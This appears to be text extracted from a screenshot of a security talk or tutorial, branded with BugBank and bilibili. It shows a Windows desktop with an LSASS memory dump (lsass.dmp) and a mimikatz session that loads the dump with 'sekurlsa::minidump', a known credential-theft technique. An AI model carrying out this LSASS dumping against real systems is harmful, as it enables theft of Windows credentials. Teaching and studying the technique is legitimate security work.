 Recycle Bin
procdump
漏洞银行 | BUGBANK
bilibili
大咖面对面
mimikatz
lsass
lsass.dmp Properties
General Security Details Previous Versions
lsass.dmp
Type of file: DMP File (.dmp)
Opens with: Windows Shell Common Change...
Location: C:\Users\Administrator\Desktop
Size: 32.2 MB (33,837,710 bytes)
Size on disk: 32.2 MB (33,841,152 bytes)
Created: Today, June 14, 2019, 7 minutes ago
Modified: Today, June 14, 2019, 7 minutes ago
Accessed: Today, June 14, 2019, 7 minutes ago
Attributes: Read-only Hidden Advanced...
OK Cancel Apply
Administrator: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>sekurlsa::minidump
C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Nov 6 2017 03:34:10
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # exit
Bye!
C:\Users\Administrator\Desktop>hostname
WIN-IDA1RUMGAI5
C:\Users\Administrator\Desktop>
漏洞银行
BUGBANK.CN
Start
5:41 AM
6/14/2019